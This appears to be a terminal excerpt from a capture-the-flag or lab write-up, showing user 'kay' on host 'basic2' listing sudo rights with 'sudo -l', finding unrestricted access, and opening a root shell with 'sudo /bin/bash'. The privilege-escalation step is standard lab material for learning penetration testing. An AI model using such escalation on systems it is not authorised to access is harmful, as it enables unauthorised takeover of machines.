 kay@basic2:~$ sudo -l
[sudo] password for kay:
Matching Defaults entries for kay on basic2:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User kay may run the following commands on basic2:
    (ALL : ALL) ALL
kay@basic2:~$ sudo /bin/bash
root@basic2:~# whoami
root
root@basic2:~# hostname
basic2